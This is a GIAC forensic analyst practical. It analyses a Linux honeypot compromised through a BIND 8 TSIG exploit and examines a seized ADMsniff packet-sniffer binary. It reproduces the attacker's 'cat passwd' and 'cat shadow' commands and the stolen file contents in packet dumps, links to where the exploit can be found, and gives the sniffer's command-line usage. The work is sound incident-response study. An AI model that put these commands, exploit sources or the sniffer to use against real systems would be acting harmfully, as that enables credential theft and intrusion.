

GCFA 1.0 Keven Murphy



*Network Analysis*

Snort Logs

Below is an example of the FIN scan done against the honeypot.

[\*\*] [111:8:1] spp\_stream4: STEALTH ACTIVITY (FIN scan) detection [\*\*] 08/17-21:33:24.466122 24.147.x.x:60660 -> 192.168.10.5:513 TCP TTL:44 TOS:0x0 ID:56307 IpLen:20 DgmLen:40 \*\*\*\*\*\*\*F Seq: 0xA226CB51 Ack: 0x0 Win: 0x800 TcpLen: 20

[\*\*] [111:8:1] spp\_stream4: STEALTH ACTIVITY (FIN scan) detection [\*\*] 08/17-21:33:24.476987 24.147.x.x:60660 -> 192.168.10.5:615 TCP TTL:44 TOS:0x0 ID:53496 IpLen:20 DgmLen:40 \*\*\*\*\*\*\*F Seq: 0x93641F62 Ack: 0x0 Win: 0x800 TcpLen: 20

[\*\*] [111:8:1] spp\_stream4: STEALTH ACTIVITY (FIN scan) detection [\*\*] 08/17-21:33:24.488999 24.147.x.x:60660 -> 192.168.10.5:1544 TCP TTL:44 TOS:0x0 ID:64443 IpLen:20 DgmLen:40 \*\*\*\*\*\*\*F Seq: 0x21050D34 Ack: 0x0 Win: 0x800 TcpLen: 20

The Snort log below shows the remote root exploit used against the honeypot. The second log entry shows that the exploit worked and the cracker executed the id command which return back the user identity of root.

[\*\*] [1:252:3] DNS named iquery attempt - http://www.whitehats.com/info/IDS277 - http: //cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0009 - http: //www.securityfocus.com/bid/134 - http://www.rfc-editor.org/rfc/rfc1035.txt [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 08/17-22:02:52.305198 24.147.x.x:32830 -> 192.168.10.5:53 UDP TTL:48 TOS:0x0 ID:17550 IpLen:20 DgmLen:51 DF Len: 31 [Xref => http://www.whitehats.com/info/IDS277] [Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0009] [Xref => http://www.securityfocus.com/bid/134] [Xref => http://www.rfc-editor.org/rfc/rfc1035.txt]

[\*\*] [1:498:3] ATTACK RESPONSES id check returned root [\*\*]

[Classification: Potentially Bad Traffic] [Priority: 2] 08/17-22:03:03.694611 192.168.10.5:53 -> 24.147.x.x:37608 TCP TTL:64 TOS:0x0 ID:6620 IpLen:20 DgmLen:140 DF \*\*\*AP\*\*\* Seq: 0x9599EF09 Ack: 0x7AE827E Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 11309 10635528

Another cracker attempted some other exploits and scanning techniques. However the cracker was unable to get a shell.

[\*\*] [1:469:1] ICMP PING NMAP - http://www.whitehats.com/info/IDS162 [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 08/17-21:41:50.228579 68.0.x.x -> 192.168.10.5 ICMP TTL:31 TOS:0x0 ID:3 IpLen:20 DgmLen:28 Type:8 Code:0 ID:46712 Seq:0 ECHO [Xref => http://www.whitehats.com/info/IDS162] [\*\*] [1:408:4] ICMP Echo Reply [\*\*] [Classification: Misc activity] [Priority: 3] 08/17-21:41:50.228740 192.168.10.5 -> 68.0.x.x ICMP TTL:255 TOS:0x0 ID:10845 IpLen:20 DgmLen:28 Type:0 Code:0 ID:46712 Seq:0 ECHO REPLY [\*\*] [1:618:2] SCAN Squid Proxy attempt [\*\*] [Classification: Attempted Information Leak] [Priority: 2] 08/17-21:41:51.631495 68.0.x.x:9198 -> 192.168.10.5:3128 TCP TTL:46 TOS:0x0 ID:27688 IpLen:20 DgmLen:64 DF \*\*\*\*\*\*S\* Seq: 0x6029071D Ack: 0x0 Win: 0x4000 TcpLen: 44 TCP Options (9) => MSS: 1460 NOP NOP SackOK NOP WS: 0 NOP NOP TCP Options => TS: 1495954366 0 [\*\*] [1:587:2] RPC portmap request status - http://www.whitehats.com/info/IDS15 [\*\*] [Classification: Decode of an RPC Query] [Priority: 2] 08/17-22:09:04.333783 68.0.x.x:765 -> 192.168.10.5:111 UDP TTL:46 TOS:0x0 ID:64503 IpLen:20 DgmLen:84 Len: 64 [Xref => http://www.whitehats.com/info/IDS15] [\*\*] [1:600:3] RPC EXPLOIT statdx - http://www.whitehats.com/info/IDS442 [\*\*] [Classification: Attempted Administrator Privilege Gain] [Priority: 1] 08/17-22:09:04.527221 68.0.x.x:635 -> 192.168.10.5:928 TCP TTL:46 TOS:0x0 ID:50123 IpLen:20 DgmLen:1132 DF \*\*\*AP\*\*\* Seq: 0x670D32AC Ack: 0xAC84CE23 Win: 0x43E0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1495957666 47381 [Xref => http://www.whitehats.com/info/IDS442]

### Remote Exploit Used

The cracker used an ISC Bind 8 TSIG exploit. CERT has documented the ISC Bind 8 TSIG exploit in the Incident Note IN-2001-03, located at http://www.cert.org/incident \_ notes/IN- 2001-03.h tml. The Incident Note contains notes on how the attack works, and provides details on the Lion worm and the erkms toolkit. Below are a few links on where the exploit can be found:

- http://packetstormsecurity.org/0102-exploits/bind8x.c
- http://www.digital-root.com/database/exploits/daemons/bind/tsl\_bind.c.txt
- http://lsd-pl.net/files/get?LINUX/linx86\_bind

### Gathering Additional Information

As noted before the cracker installed a rootkit and according to the MACtime analysis, the shadow file was accessed on August 17 at 22:07:33. With this information, the captured packets from network sniffer were reviewed. One of the interesting packets found before the shadow file was accessed was the cracker used the cat command to capture the passwd file at 22:06:42. The packet showing this is below.

Frame 14828 (77 on wire, 77 captured) Ethernet II Internet Protocol, Src Addr: 24.147.x.x (24.147.x.x), Dst Addr: 66.227.x.x (66.227.x.x) Transmission Control Protocol, Src Port: 37608 (37608), Dst Port: domain (53), Seq: 128877572, Ack: 2509933535 Domain Name System (query) [Short Frame: DNS] 0000 00 04 5a 07 32 4d 00 05 5f eb fc 70 08 00 45 00 ..Z.2M..\_..p..E. 0010 00 3f c7 6d 40 00 31 06 07 ca 18 93 23 97 42 e3 .?.m@.1.....#.B. 0020 fb 74 92 e8 00 35 07 ae 84 04 95 9a 8b df 80 18 .t...5..........  $0.0030$  82 18 dd 2d 00 00 01 01 08 0a 00 a2 9e 89 00 00  $\dots$ .............

0040 80 b1 63 61 74 20 70 61 73 73 77 64 0a ..cat passwd.

The text box below shows the passwd file transferred back to the cracker.

Frame 14829 (578 on wire, 578 captured) Ethernet II Internet Protocol, Src Addr: 66.227.x.x (66.227.x.x), Dst Addr: 24.147.x.x (24.147.x.x) Transmission Control Protocol, Src Port: domain (53), Dst Port: 37608 (37608), Seq: 2509933535, Ack: 128877583 Domain Name System (query) [Short Frame: DNS] 0000 00 05 5f eb fc 54 00 04 5a 07 32 4d 08 00 45 00 ..\_..T..Z.2M..E. 0010 02 34 1c a0 40 00 3f 06 a2 a2 42 e3 fb 74 18 93 .4..@.?...B..t.. 0020 23 97 00 35 92 e8 95 9a 8b df 07 ae 84 0f 80 18 #..5............

0040 9e 89 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 6f 6f ..root:x:0:0:roo 0050 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 62 61 73 t:/root:/bin/bas 0060 68 0a 62 69 6e 3a 78 3a 31 3a 31 3a 62 69 6e 3a h.bin:x:1:1:bin: 0070 2f 62 69 6e 3a 0a 64 61 65 6d 6f 6e 3a 78 3a 32 /bin:.daemon:x:2 0080 3a 32 3a 64 61 65 6d 6f 6e 3a 2f 73 62 69 6e 3a :2:daemon:/sbin: 0090 0a 61 64 6d 3a 78 3a 33 3a 34 3a 61 64 6d 3a 2f .adm:x:3:4:adm:/ 00a0 76 61 72 2f 61 64 6d 3a 0a 6c 70 3a 78 3a 34 3a var/adm:.lp:x:4: 00b0 37 3a 6c 70 3a 2f 76 61 72 2f 73 70 6f 6f 6c 2f 7:lp:/var/spool/ 00c0 6c 70 64 3a 0a 73 79 6e 63 3a 78 3a 35 3a 30 3a lpd:.sync:x:5:0: 00d0 73 79 6e 63 3a 2f 73 62 69 6e 3a 2f 62 69 6e 2f sync:/sbin:/bin/ 00e0 73 79 6e 63 0a 73 68 75 74 64 6f 77 6e 3a 78 3a sync.shutdown:x: 00f0 36 3a 30 3a 73 68 75 74 64 6f 77 6e 3a 2f 73 62 6:0:shutdown:/sb 0100 69 6e 3a 2f 73 62 69 6e 2f 73 68 75 74 64 6f 77 in:/sbin/shutdow 0110 6e 0a 68 61 6c 74 3a 78 3a 37 3a 30 3a 68 61 6c n.halt:x:7:0:hal 0120 74 3a 2f 73 62 69 6e 3a 2f 73 62 69 6e 2f 68 61 t:/sbin:/sbin/ha 0130 6c 74 0a 6d 61 69 6c 3a 78 3a 38 3a 31 32 3a 6d lt.mail:x:8:12:m 0140 61 69 6c 3a 2f 76 61 72 2f 73 70 6f 6f 6c 2f 6d ail:/var/spool/m 0150 61 69 6c 3a 0a 6e 65 77 73 3a 78 3a 39 3a 31 33 ail:.news:x:9:13 0160 3a 6e 65 77 73 3a 2f 76 61 72 2f 73 70 6f 6f 6c :news:/var/spool 0170 2f 6e 65 77 73 3a 0a 75 75 63 70 3a 78 3a 31 30 /news:.uucp:x:10 0180 3a 31 34 3a 75 75 63 70 3a 2f 76 61 72 2f 73 70 :14:uucp:/var/sp 0190 6f 6f 6c 2f 75 75 63 70 3a 0a 6f 70 65 72 61 74 ool/uucp:.operat 01a0 6f 72 3a 78 3a 31 31 3a 30 3a 6f 70 65 72 61 74 or:x:11:0:operat 01b0 6f 72 3a 2f 72 6f 6f 74 3a 0a 67 61 6d 65 73 3a or:/root:.games: 01c0 78 3a 31 32 3a 31 30 30 3a 67 61 6d 65 73 3a 2f x:12:100:games:/ 01d0 75 73 72 2f 67 61 6d 65 73 3a 0a 67 6f 70 68 65 usr/games:.gophe 01e0 72 3a 78 3a 31 33 3a 33 30 3a 67 6f 70 68 65 72 r:x:13:30:gopher 01f0 3a 2f 75 73 72 2f 6c 69 62 2f 67 6f 70 68 65 72 :/usr/lib/gopher 0200 2d 64 61 74 61 3a 0a 66 74 70 3a 78 3a 31 34 3a -data:.ftp:x:14: 0210 35 30 3a 46 54 50 20 55 73 65 72 3a 2f 68 6f 6d 50:FTP User:/hom 0220 65 2f 66 74 70 3a 0a 6e 6f 62 6f 64 79 3a 78 3a e/ftp:.nobody:x: 0230 39 39 3a 39 39 3a 4e 6f 62 6f 64 79 3a 2f 3a 0a 99:99:Nobody:/:. 0240 78 66 xf

At 22:06:47 the cracker, used the cat command to send the shadow file. Again, the packet is shown below.

Frame 14837 (77 on wire, 77 captured) Ethernet II Internet Protocol, Src Addr: 24.147.x.x (24.147.x.x), Dst Addr: 66.227.x.x (66.227.x.x) Transmission Control Protocol, Src Port: 37608 (37608), Dst Port: domain (53), Seq: 128877583, Ack: 2509934263 Domain Name System (query) [Short Frame: DNS]

0000 00 04 5a 07 32 4d 00 05 5f eb fc 70 08 00 45 00 ..Z.2M..\_..p..E.  $|0010\rangle$  00 3f c7 70 40 00 31 06 07 c7 18 93 23 97 42 e3 .?.p@.1....#.B. 0020 fb 74 92 e8 00 35 07 ae 84 0f 95 9a 8e b7 80 18 .t...5.......... 0030 82 18 ee 5b 00 00 01 01 08 0a 00 a2 a0 6a 00 00 ...[.........j.. 0040 81 b4 63 61 74 20 73 68 61 64 6f 77 0a ...cat shadow.

Below is the packet sent back to the cracker's machine which contained the shadow file's contents.



01c0 39 39 39 3a 37 3a 3a 3a 0a 67 6f 70 68 65 72 3a 999:7:::.gopher: 01d0 2a 3a 31 31 39 31 36 3a 30 3a 39 39 39 39 39 3a \*:11916:0:99999: 01e0 37 3a 3a 3a 0a 66 74 70 3a 2a 3a 31 31 39 31 36 7:::.ftp:\*:11916 01f0 3a 30 3a 39 39 39 39 39 3a 37 3a 3a 3a 0a 6e 6f :0:99999:7:::.no 0200 62 6f 64 79 3a 2a 3a 31 31 39 31 36 3a 30 3a 39 body:\*:11916:0:9 0210 39 39 39 39 3a 37 3a 3a 3a 0a 78 66 73 3a 21 21 9999:7:::.xfs:!! 0220 3a 31 31 39 31 36 3a 30 3a 39 39 39 39 39 3a 37 :11916:0:99999:7 0230 3a 3a 3a 0a 6e 61 6d 65 64 3a 21 21 3a 31 31 39 :::.named:!!:119 0240 31 36 16

There were several commands issued by the cracker before he or she decided to download the password and shadow files found during the network analysis. These commands consisted of downloading the rootkit and compiling it. The additional commands not outlined above have been included in the timeline.

Also, it should be noted that the source and destination port for the honeypot is 53 which is the DNS port. According to network analyzer Ethereal, this is a "Domain Name System (query)." This supports the theory that the cracker used the TSIG bind exploit to get root access on the honeypot.

### IP Address Information of Attackers

NSLookup Information on 24.147.x.x

Non-authoritative answer:  $X.X.147.24.in-addr. area$  name = h080009d7be8c.ne.client2.attbi.com. Authoritative answers can be found from: X.147.24.in-addr.arpa nameserver = ns1.attbb.net. X.147.24.in-addr.arpa nameserver = ns2.attbb.net. X.147.24.in-addr.arpa nameserver = ns3.attbb.net. X.147.24.in-addr.arpa nameserver = ns4.attbb.net. X.147.24.in-addr.arpa nameserver = ns5.attbb.net. X.147.24.in-addr.arpa nameserver = ns6.attbb.net. ns1.attbb.net internet address = 24.147.1.32 ns2.attbb.net internet address = 24.129.0.106 ns3.attbb.net internet address = 24.130.1.47 ns4.attbb.net internet address = 24.128.1.82 ns5.attbb.net internet address = 24.130.1.43 ns6.attbb.net internet address = 24.129.0.103

WHOIS Information on 24.147.x.x

OrgName: AT&T Broadband Northeast OrgID: ATBN

NetRange: 24.147.0.0 - 24.147.255.255 CIDR: 24.147.0.0/16 NetName: ATTB-NE-2 NetHandle: NET-24-147-0-0-1 Parent: NET-24-0-0-0-0 NetType: Direct Allocation NameServer: NS4.ATTBB.NET NameServer: NS5.ATTBB.NET NameServer: NS6.ATTBB.NET Comment: For abuse contact abuse@attbi.com RegDate: Updated: 2001-11-14 TechHandle: ZM117-ARIN TechName: ATT Broadband TechPhone: +1-978-244-4020 TechEmail: ipadmin@attbb.net

# *Conclusion and Issues*

The attack started with a SYN portscan on August 17 at 21:33:24. At approximately 21: 33:24, the attacker switched to a FIN portscan. The system was exploited through a remote ISC Bind 8 TSIG exploit around 22:02:52. Next attacker downloaded the adore version 0.42 rootkit around 22:04:43 using the wget command. The rootkit was unpacked at 22:04:57 and the configure script for the rootkit was ran at 22:05:08 to create the Makefile. Following the creation of the Makefile, the make command was issued by the cracker to compile the rootkit which started at 22:05:25. The rootkit compile was finished around 22:05:47 and the attacker ran the command startadore. Startadore starts the rootkit and enables its functions. According to the network analysis, approximately 22:06:42 the attacker captured the passwd and shadow files and left the system around 22:07:21. Another portscan against the honeypot is conducted by the same attacker at 22:11:43. Finally, at approximately 22:16 the power went out due to a thunderstorm.

Another attacker executed a statd exploit against the honeypot at 22:09:04. Then this attacker portscanned the honeypot after the statd exploit failed. It appears that the first attacker and the second attacker are working together. This theory is partly based on the fact that the second attacker starts off with a statd exploit against the honeypot. There are no other records of the second attacker's IP address found in the logs nor in the captured network traffic. However, there is not enough evidence to know for sure if both attackers are working together.

Based upon the above information, the attacker was probably new to cracking machines on the Internet. He or she knew enough to use a stealth scan against a machine. However, the initial connection and the rapid rate of the scanning shows that the

attacker did not know much about scanning and disregards stealth techniques in order to take the machine as soon as possible. Once the exploit was ran against the honeypot and a shell was received, the attacker had to know if they had obtained root access. Using the whoami and id commands, the attacker confirmed that root access was obtained. The attacker does show some knowledge with the adore rootkit regarding how to compile the rootkit. Nevertheless, the attacker shows his unfamiliarity with his tools by starting the rootkit then loading the modules in again by hand with the insmod command. Rather than putting a backdoor on the system, the attacker captures the passwd and shadow file and leaves the system. This seemed anti-productive because a little while later the attacker portscanned the honeypot again. While the attacker was in the system he or she did not bother to hide his or her presence by altering the system logs nor altering the shell history file. In one regard the attacker had gotten lucky because of the way he or she exploited the box, no entries were made in the shell history file by the shell. Most likely the person who cracked the honeypot was a novice, although knowing some of the basics.

#### Issues

There were a couple of issues with the honeypot. The honeypot first went on line July 23, 2002. During that time the honeypot was scanned and probed without a successful crack. On July 27, 2002 approximately 1:14 P.M., the hard drive died and the machine soon crashed after. The honeypot was immediately rebuilt. Around 3:30 P.M. the honeypot was back online and was being probed again at different intervals during the day. Nothing was changed in the setup of the honeypot.

The second issue was the power going out due to a thunder storm. Since the machine had been cracked, it was decided that most the cracker probably would not come back to the machine due to the sudden disappearance of the honeypot. The honeypot power cord was removed to ensure that the machine would not power back on once the power came back.

# Part 2 – Analyze an Unknown Binary

**Name of the files in sn.zip:** sn.dat and sn.md5 **MACTime Information for sn.dat**

> **Last Modified:** Thu Apr 11 09:29:58 2002 **Last Accessed (Used):** Thu Apr 11 09:29:58 2002

**Last Changed:** Tue Jul 2 16:14:47 2002

#### **File Owners**

**Original User:** Not known; zip does not capture that information **Original Group:** Not known; zip does not capture that information **Current User:** root

**Current Group:** root

**File Size (in bytes):** 399124

**MD5 Hash:** 0e954f43fd73f56e812a7285f32e41d3

| X −™ root@dragonmound:/export/data1/gnfa/binary |        |      |                            |         |  |             |                                   | o |
|-------------------------------------------------|--------|------|----------------------------|---------|--|-------------|-----------------------------------|---|
| [root@dragonmound binary]# ls -al               |        |      |                            |         |  |             |                                   |   |
| total 708                                       |        |      |                            |         |  |             |                                   |   |
| drwxr-xr-x                                      | 3 root | root | 4096 Jul                   |         |  | 2 16:32     |                                   |   |
| drwxr-xr-x                                      | 8 root | root | 4096 Jul                   |         |  | 121:56      |                                   |   |
| -nw-n--n--                                      | 1 root | root |                            |         |  |             | 1445 Jul 1 22:03 ADMsniff.strings |   |
| -nw-n--n--                                      | 1 root | root | 131168 Jul                 |         |  |             | 1 22:03 ADHsniff.tar.gz           |   |
| drwxr-xr-x                                      | 3 root | root | 4096 Jul                   |         |  |             | $122:04$ ADMsniff- $v08$          |   |
| -nw-n--n--                                      | 1 root | root | 134573 Jul                 |         |  |             | $121:58$ AllHsniff- $v08.$ tgz    |   |
| -nw-n--n--                                      | 1 root | root |                            | 308 Jul |  | 2 16:32 MAC |                                   |   |
| -nw-nw-nw-                                      | 1 root | root | 399124 Apr 11 09:29 sn.dat |         |  |             |                                   |   |
| -nw-nw-nw-                                      | 1 root | root |                            |         |  |             | 37 Apr 11 09:29 sn.md5            |   |
| -nw-n--n--                                      | 1 root | root |                            |         |  |             | 13818 Jul 1 21:57 sn.strings      |   |
| [root@dragonmound binary]# md5sum<br>./sn.dat   |        |      |                            |         |  |             |                                   |   |
| 0e954f43fd73f56e812a7285f32e41d3<br>./sn.dat    |        |      |                            |         |  |             |                                   |   |
| [root@dragonmound binary]# cat ./sn.md5         |        |      |                            |         |  |             |                                   |   |
| 0e954f43fd73f56e812a7285f32e41d3<br>sn          |        |      |                            |         |  |             |                                   |   |
| [root@dragonmound binary]#                      |        |      |                            |         |  |             |                                   |   |
|                                                 |        |      |                            |         |  |             |                                   |   |

*MD5 Hash of sn.dat*

### **Keywords that can be associated with file:**



# *Program Description*

The sn.dat file appears to be a version of the ADMsniff 1.0 priv sniffer software created by the hacker group ADM. The sniffer program creates a file called The\_l0gz, which contains what the program has sniffed off the network. Most likely this program was used to gather user ids, passwords, and machine headers. The sniffer looks like it captures everything on the interface that it has been told to watch.

Sn.dat was ran on a test system to obtain the command line arguments available for running the binary and to ensure that the test system is the only system effected by any malicious code. Another way was to look at the strings output on the binary. Using the strings method, it may be more difficult to pick out the command line arguments. To confirm the theory on how to run it, the binary was ran without any options. The resulting text was:

> ADMsniff priv 1.0 <device> [HEADERSIZE] [DEBUG] ex : admsniff le0 ..ooOO The ADM Crew OOoo..

This was great news because all of the options on how to run the sniffer and the version number of the sniffer were listed. Based on the information gathered, in order to run the sniffer can be deduced to:

> ./sn.dat {ethernet device} {headersize} {DEBUG} or, for example, ./sn.dat eth0 64 DEBUG

The ethernet device needs to be a network interface that shows up when *ifconfig -a* is ran. The headersize option appears to refer to how much of the network header the attacker wishes to capture. Finally, the DEBUG option does not seem to do anything. There was nothing printed on the screen, nor was there any additional information in the log file with the DEBUG option turned on.

The next step was to do a file analysis on the sn.dat binary. First, the file command was ran on the binary. After that, the ldd command is ran on the binary to find out if there are any libraries are needed to run binary. If there are libraries needed, those libraries need to be tracked down and investigated to see what they are used for. Next the string command is ran on the binary to get important clues about the binary. This may include how to run the program, programmer comments, undocumented command line switches, and so on. Readelf and objdump commands are ran on the binary in order to get more information on the binary. The readelf command can give details such as entry points of the binary and the type of machine that it was compiled for. Objdump will display information on the object files and machine architecture. Below in the File Analysis Details section is the output of these commands.

Based on the output of the commands ran in the File Analysis Details section, it was determined that the sn.dat binary was "normal." The ls command was used as a guideline for determining what is "normal" for a binary file. Granted both binaries have totally separate functions and should generate different output, there still should be some similarities between the two binary files.

Both files could produce output for the objdump and readelf commands. This would

indicate that the sn.dat binary is not encrypted, nor did it have an odd entry point. Both binaries showed an entry point of 0x804 that is a normal (Rob Lee, 2-45). In fact much of the ELF header section for both binary was the same when the command readelf was ran.

Gdb was also ran on the binary. The following is the output from when the command was initially ran:

[root@sysw242h bin\_done]# gdb /data/bin/sn.dat GNU gdb Red Hat Linux (5.1.90CVS-5) Copyright 2002 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (no debugging symbols found)... (gdb)

The researcher at this time is not familiar with disassembly and debugging executables. So no additional information could be gathered from using gdb.

File Analysis Details

**File Command Output:** sn.dat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped

**ldd Command Output:** not a dynamic executable

#### **Strings Analysis:**

